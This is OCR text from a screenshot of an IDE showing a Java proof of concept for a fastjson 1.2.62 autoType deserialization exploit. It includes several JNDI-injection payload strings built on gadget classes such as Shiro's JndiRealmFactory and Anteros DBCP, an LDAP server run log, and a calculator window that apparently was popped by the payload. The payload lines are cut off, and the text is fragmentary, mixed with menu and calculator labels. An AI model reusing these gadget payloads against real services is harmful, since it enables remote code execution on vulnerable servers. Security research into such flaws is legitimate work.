 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - PoC_1_2_62.java [fastjson48-68]
fastjson fastjson48-68 src main java org example PoC_1_2_62 main PoC_1_2_62
PoC_1_2_62.java pom.xml (fastjson48-68) DefaultJSONParser.class JSONLexerBase.class JavaBeanDeserializer.class ParserConfig.class JndiConverter.class
项目
Maven
数据库
通知
1 6
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class PoC_1_2_62 {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // String poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\
10
11 String poc = "{\"@type\":\"org.apache.shiro.realm.jndi.JndiRealmFactory\", \"jndiNames\": lms\":[
12 // String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"metricRegistry\":\
13 // String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"healthCheckRegistr
14 // String poc = "{\"@type\":\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfi
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: LdapServer PoC_1_2_62
at org.apache.shiro.realm.jndi.JndiRealmFactory.getRealms(JndiRealmFactory.java:111)
... 17 more
Caused by: java.lang.ClassCastException Create breakpoint : Exploit cannot be cast to javax.naming.s
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 28 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 查找 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 3秒278毫秒 中成功完成 (片刻 之前) 10:1 CRLF GBK 4 个空格